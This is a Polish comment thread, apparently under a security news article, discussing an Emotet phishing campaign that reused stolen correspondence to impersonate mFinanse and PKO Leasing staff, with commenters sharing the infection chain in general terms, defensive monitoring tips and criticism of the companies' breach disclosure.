@Tomasz Gąsior: Ty tniesz linki, a ja Ci nie ufam. Wyjaśnienia bez ukrywania poproszę.

Skrzynki pracowników nie zostały przejęte, przejęte zostały konta email osób atakowany h, a atakujący znalazł sposób na to by przekonać właściciela skrzynki do zainstalowania trojana.

Sprawa jest mi znana ponieważ analizowałem ten przypadek w swojej firmie.

Znana Tobie może być inna sprawa, ale na pewno nie ta. W przypadku ostatnich kampanii emoteta wykorzystywane są e-maile wykradzione od poprzednich ofiar emoteta. Atak kogoś wykradzionym z jego własnej skrzynki mailem jest mało sensowny. Aby wykraść mail intruz musiał przecież zainfekować komputer ofiary. I teraz po tej infekcji namawia ofiarę do ponownego siebie zainfekowania? Nie musi tego robić.

Zarówno odpowiedzi firm jak i materiał dowodowy zebrany przez niebezpiecznik wskazuje, że obie firmy wiedzą od dawna o tym że ich pracownicy stracili dane, ale do momentu kontaktu ze strony Niebezpiecznika nie informowali o tym fakcie klientów. Zapewne licząc na to, że sprawa nie wyjdzie na jaw. Nie mają też wglądu w to ile maili zostało wysłanych i do kogo, bo przestępcy wysyłaja to z innych serwerów. Ale poszkodowanych jest na tyle dużo że kilku napisało do niebezpiecznika i sprawa jednak wybuchła. Fajny przypadek. I fajna obserwacja zarządzania kryzysowego w obu spółkach.

Ciekawe czy kara UODO poleci jak za Morele

Bank ma zdecydowanie większy obrót niż morele, więc kara pewnie byłaby zdecydowanie wyższa :).

Moze niech pani rzecznik jeszcze opowie jak wyglada procedura obliczania zdolnosci kredytowej w mFinanse…. W skrocie. Przychodzi klient do doradcy – loguje sie na swoje konto w banku i sciaga ostatnie 6 wyciagow z swojego konta (pracuje na laptopie doradcy). Wyciagi zostaja na laptopie w katalogu downloads. Mozna sobie w trakcie takiej operacji zobaczyc liste wszystkich klientow i ich wyciagi. Skopiowac, wgrac na dropbox, onedrive, co tam kto woli. Nie trzeba byc hackerem. W trakcie jak Pani zostawia odblokowany komputer i drukuje te wyciagi na drukarce obok zostawia klienta z dostepem do absolutnie wszytkiego. To nie SF – to rzeczywistosc. Tak to wyglada w mFinanse. Jak ktos nie wierzy to niech sie przejdzie do mFinanse, umowi na jakis kredyt i sprawdzi. RODO/GDPR, procedury bezpieczenstwa…kpina. Czlowiek bez wiedzy IT sobie poradzi i wyciagnie dane w 5 minut. A jak jest sprytny to jeszcze jakiegos key logera zainstaluje w przegladarce do zbierania loginow. Idealne miejsce by to zrobic.

Walczyłem z emotetem w małej firmie więc kilka słów ode mnie.

Infekowane są stacje robocze a nie serwer z bazami klientów. Więc nie każdy klient danej firmy będzie otrzymyWał malware.

Pracownik banku otwiera maila z plikiem .doc. W dokumencie zaszyto makro. Makro odpala skrypt powershella. Skrypt ściąga droppera, który dociaga trojana. Po odpaleniu trojana ten komunikuje się z serwerm C&C przestepców i wysyła na zarówno hasła jak i zawartośc całej skrzynki (treści maili outlooka).

Odbiera polecania od przestępców i wykonuje dalsze instrukcje np. rozsyłanie kolejnych maili z malware.

Po wyleczeniu komputera malware nadal jest rozsyłane za pomocą innych zainfekowanych komputerów rzekomo od pracownika banku i po kilku dniach nagle ustaje.

Po kilku tygodniach nadchodzi kolejna fala i maile znowu są rozsyłane.

Maile z kolejnymi wirusami otrzymują ludzie którzy korespondowali z osobą która zainfekowała sobie komputer (nieszczęsny pracownik banku).

Niektóre maile przychodza jako odpowiedź na wczesniejszą korespondencję, co dodatkowo znieczyla czujność odborców i kolejni otwierają załączniki.

Nadawcą takich maili jest rzekomo osoba którą znamy – jej imie i nazwisko jest w nagłówku maila, ale adres email i serwer nie zgadzają się.

PS> google i gsuite całkiem dobze odsiewa emoteta, mimo, że codziennie jest kilkaset mutacji tego softu.

PS2. Sama infekcja i zaciaganie trojana trwa kilkadziesiąt sekund. Jeśli zorientujesz się, że złapałeś wirusa wypnij sieć LAN/ WIFI- może nie byc za późno.

PS3. Jak posprzątałem bałagan w firmie to celowo zainfekowałem komputer i monitorowałem uruchamiane aplikacje i połączenia sieciowe.

Komunikacja odbywa się na portach 22, 80 i 443. Widać, że dropper próbuje róznych narzędzi żeby zainfekować komputer. Dociąga w trakcie infekcji różne exeki.

Do monitorowania zachowania emoteta wykorzystałem darmowe narzedzia sysmon, który loguje do podglądu zdarzeń (nie ma interfejsu) i WFC (windows firewall control). Polecam zapoznanie się wszystkim adminom.

Potwierdzam to co napisal Rycho, identycznie tak wygladala procedura w mFinanse w Krakowie.

Marzy mi się świat bez bankowości internetowej,kart itp Banknoty :) Lubie banknoty :)

Może nie o mBanku ale o PSD2:

https://www.telepolis.pl/wiadomosci/fintech/oszusci-powoluja-sie-na-dyrektywe-psd2-i-wyludzaja-dane-logowania-do-bankow

@niebezpiecznik Bardzo podobne maile idą podszywając się pod mniejszą niż banki firmę “villaverde”. Temat nawiązujący do poprzednich konwersacji. W wiadomości jedno zdanie i wysłany zaszyfrowany plik, mail nadawcy z rozwinięciem (nie pamiętam już jakim) po xyz@villaverde(coś tam coś tam)

Jakoś mnie to nie dziwi, że mFinanse dało ciała. 9 lat temu otwierałem w mBanku rachunek firmowy. Jakoś 4 lata temu przeniosłem się do innego banku. Z mFinanse jednak ciągle dzwonią z ofertami kredytów i zawsze się dziwią, że rachunku już nie mam. Na reklamacje mBank odpowiada, że pomyłka pracownika. I tak wielokrotnie.

Po co używać droppera skoro skrypt ps może pobrać trojana?

Podajecie tutaj ten ciąg znaków do powershella. Czy osoba mniej techniczna kopiując go i uruchamiając może zrobić sobie krzywdę?

Tak. Niebezpiecznik od lat zachęca do klikania w różne linki na swojej stronie i w innych powiązanych mediach zbierając w ten sposób dane. Nieświadomi użytkownicy odpalają i aktywują różne rzeczy od ludzi, którzy przecież świetnie się znają na tej robocie i kto wie co w uśpieniu siedzi potem na dyskach. To metoda oparta na poczuciu zaufania do ich działalności.

A tak poważnie to – jeśli nie masz na jakiś temat wiedzy i nie jesteś pewien albo masz przeczucie, że może ci to zaszkodzić – po prostu tego nie rób. Przynajmniej do czasu aż się dowiesz co to jest, czemu służy i czy można tego bezpiecznie używać. ;)

Nie no… jak przeklei do notatnika to nic się nie stanie ;)

Dzięki :) Ale jak rozumiem, już kopiując ten ciąg do powershella i dając enter, czy coś złego może się wydarzyć?

Potwierdzam, wklejanie do notatnika jest bezpieczne: https://szkolnenaklejki.pl/userdata/gfx/9125/IMG_20190725_113901.jpg

Czy odpowiedź mBanku została zacytowana w całości? Bo czytam i czytam i nie widzę odpowiedzi na pytanie nr 5.

Z tym logowaniem się na własne konto ze stacji pracownika danej instytucji to na serio? To standardowa procedura? W innych instytucjach też tak jest?

W życiu nie zalogowałbym się na moje konto jakiegokolwiek “serwisu” ze stacji roboczej pracownika takiej czy innej firmy.

Cześć, Czy jeżeli otwarłem załącznik a Avira który opisaliście w tabelce jako wykrywający nic nie znalazł to można uznać, że jestem bezpieczny ?

Wczoraj dostałem maila z adresu od osoby z którą kiedyś wpółpracowałem. Oczywiscie załaćznik w wordzie dołączony i tekst mniej więcej ” Prośba o kontakt jak przeczytasz”

Pobrałem go na telefon i po próbie otworzenia wyskoczyło okno jak tu w artykule o zgode na otworzenie makr. NIe dałem zgody (tak myslę wyłączyłem to okno, podejrzewająć że klient wysłał jakiś zły format) i chciałem to otworzyć na komputerze stacjonarnym. Na PC Antywirus wykrył trojan. Myśłe no ładnie. Teraz pytanie czy w telefon coś mogło wejść i jak to sprawdzić ? System telefonu to Android 10 telefon PIXEL 2 XL

Prośba o artykuł co robić i jak dojechać chociaż trochę źródło wysłki takiego malware, gdzie zgłaszać kampanie. Takiej informacji brakuje, a samemu cieżko walczyc z botnetem, który dzień w dzień modyfikuje kapmanię i wysyła to z innych serwerów, ktorych pewnie mają tysiace, podobnie rotują sie serwery hostujące malware co z takim czymś robić :) Dzieki

Zgłaszać w celu zabezpieczenia siebie za bardzo nie ma potrzeby, bo to w zasadzie nic Ci nie da. Jak zauważyłeś, mutacje i kolejne IOC to chleb powszedni. Możesz wrzucać warianty na virustotal, stamtąd wszyscy zainteresowani sobie złapią próbkę i informacje o niej, jeśli tego potrzebują (hint: usuń dane osobowe z nazw załączników).

W celach statystycznych, możesz też wysyłać informacje nam — w przeciwieństwie do różnych spółek, zebranymi IOC dzielimy się z innymi publicznie i nieodpłatnie, ale (o czym była mowa wyżej) przydać się one mogą nie tyle do ochrony przed aktywnym atakiem, co do wyłapania w logach, że malware odwiedził któregoś z użytkowników w naszej sieci.

No dobrze a jak przychodzi do urzędu, banku, firmy zainfekowany dokument zawierający dane wrażliwe to jak to wrzucić na VirusTotal żeby nie naruszyć RODO?

Wspominacie o wystąpieniu Emotet-a w tym scenariuszu. Z tego co pamiętam to w kampanii z Emotet-em (opisywanej przez Malwarebytes) atakujący wykorzystują dane które pozyskali ze skrzynek ofiar (tzn. wysyłali maile od ofiar na podstawie starych wątków jakie znaleźli na ich skrzynkach). Mail wyglądał tak jak by ktoś wszedł w posiadanie starej korespondencji. Dane wsadowe do ataku, były pobierane ze skrzynek ofiar (nie trzeba było atakować źródła). Skąd w takim razie przypuszczenie, że w tej kampanii Emotet scenariusz zakładał atak na skrzynki korporacyjne PKO i mBank (przecież taki atak jest trudniejszy i drożysz)?

Tak, to Emotet, a to że w artykule opisane są tylko banki to przypadek. Pełno takich maili lata po sieci, są też takie wysyłane niby przeze mnie, ale też przez UKE, NASK, Orange itd.

A cytują twoją korespondencję którą z odbiorcami wcześniej wymieniales?

Tak. I dopisane jest na przykład takie coś:

W nawiązaniu do rozmowy zgodnie z podanym przez Panią adresem e-mail przesyłam ofertę.

albo:

Proszę o zapoznanie się z pismem i wdrożenie w życie zawartych w nim zaleceń i uwag na prowadzonych przez Panów kontraktach.

wszystko poprawne stylistycznie i z pliterkami.

No już bym nie przesadzał z tą “szacownością” tych instytucji finansowych. Właściwie to nie wiem co gorsze, czy ci, czy tamci oszuści.

A co z Libre/Open Office oraz inne systemy?

Czy powershell jest potrzebny zwykłemu użytkownikowi do codziennej pracy?

“Z naszych informacji wynika, że żadna ze spółek, ani mFinanse ani PKO Leasing, nie informowała jeszcze klientów o tym, że ich dane (co najmniej e-mail) oraz informacje (zawarte w korespondencji) zostały wykradzione. Teoretycznie nie musi — RODO wcale tego nie wymaga. ”

Możecie to rozwinąć? Jeżeli operator bazy danych nie musi informować o wycieku to o czym to RODO właściwie jest?

Dziś dostałem od PKO-Leasing maila:

“Uprzejmie informujemy o potencjalnym zagrożeniu związanym z atakiem hackerskim wykorzystującym mechanizm podszywania się pod wiadomości wychodzące od firmy leasingowej, do której przestępcy dołączają niebezpieczne załączniki oraz linki do zainfekowanych stron.

Ataki dotyczą naszej konkurencji, tym nie mniej zdecydowaliśmy się prewencyjnie poinformować Państwa o tym zagrożeniu.

Aby uniknąć ryzyka zainfekowania Państwa komputerów złośliwym oprogramowaniem, nie należy otwierać załączników oraz klikać w linki w podejrzanych wiadomościach e-mail. Przestępcy wykradli z innych firm leasingowych adresy e-mail klientów, prowadzili tzw. nasłuch przesyłanych wiadomości i aby uwiarygodnić treść e-mail wykorzystują wykradzioną wcześniej historię korespondencji Klientów z firmą leasingową.

Ostatnie informacje wskazują, że konfiguracja opcji tzw. SPF oraz DMARC u odbiorcy (silne weryfikowanie autentyczności nadawcy po stronie serwera pocztowego) znacząco poprawia bezpieczeństwo przed tego typu atakami.”

Czyli jednak nie bardzo się przyznają do incydentu :( Do tego co niby ma znaczyć “nasłuch przesyłanych wiadomości”? Sugerują jakiś MiM?

Witam,

dzisiaj(27.09.2019) dostałem informację że do sądu wpłynął z datą 26.09.2019 mail podobny treścią (zachowana historia poprzedniej korespondencji, podpis rzeczywistej osoby, z którą była prowadzona konwersacja itd..) do opisywanych w artykule, wraz z zawirusowanym plikiem wordowym. Mail podszywał się pod pracownika dwup.pl.

Co ciekawe. Weszłam na stronę złoty bankier i właśnie mBank w kategorii bezpieczeństwo jest w czołówce i to cztery lata z rzędu.

Jak tu ufać rankingom…?

Dla mnie zdecydowana większość jest nic nie warta. Nawet te na Forach czy prywatnych blogach. Po prostu zależy kto zleca i płaci. To samo dotyczy “testów” i serwisów z tzw. opiniami. Wszystko to stało się elementem marketingowej papki dla mas.

Wczoraj dostałem od Rossmana. Faktycznie dużo tego istatnio..

Ktos posiada jakies informacje na temat Emotetu i Linuxa/macOS ?

Przecież ten atak był dużo większy. Widać, że kilka miesięcy zbierali dane i domeny do jego wykonania. Tak to teraz jest, rok się przegotowują i cyk, spalanie domen w jeden dzień.

Ciekawe ile zarobili…

Chyba dalej akcja trwa, właśnie dostałem od PKOLeasing :

”

Szanowni Państwo,

informujemy, że zidentyfikowaliśmy Państwa dane w korespondencji e-mail prowadzonej przez naszego pracownika z wykorzystaniem skrzynki pocztowej poddanej działaniu złośliwego oprogramowania.

W związku z powyższym informujemy, że występuje ryzyko, że mogą być Państwo adresatem zainfekowanej korespondencji e-mail, której nie jesteśmy nadawcą. Co ważne może ona zawierać część oryginalnej korespondencji prowadzonej z naszymi pracownikami. Złośliwe oprogramowanie pozyskiwało bowiem zarówno dane dot. adresów e-mail uczestników korespondencji, jak również jej treść.

(…) “

to na te adresy zwrotne może trzeba im wysłać jakieś zdjęcia kutasów

O nie, mam Linuxa i nie dostałem jeszcze takiej wiadomości (a bardzo bym chciał ale bez kradzenia mi danych osobowych ;). Co robić, jak żyć…

Chwila moment.

A co to za zaszyfrowany skrypt do power-shella ;D

Ale co do samego ataku to jak cyberprzestępcy się dobrze ukryją to jeszcze tak z miesiąc może się to ciągnąć (jak nie 2, w końcu maile już mają a jak im się znudzi to zawsze mogą się zabawić (straszenie wyciekami, szantaże i inne takie))

To samo miała firma ACTUS-Info z Wrocławia, która póki co tego incydentu nie ujawniła i emaile wysyłane do nich na support wyciekły i w odpowiedzi są odsyłane wirusy.

Serwis transakcyjny mBanku leży od rana. Chyba to coś więcej niż awaria.

Nie bardzo rozumiem, dlaczego firmy nie informują o wyciekach. Powinny mieć jasne procedury w temacie. U nas w https://dyplomydladzieci.pl są aż 2 segregatory procedur, drzewka kroków, jakie należy podjąć w różnych sytuacjach. Ponadto raz w roku kasujemy bazę na serwerach. Ciekawe dlaczego banki działają inaczej.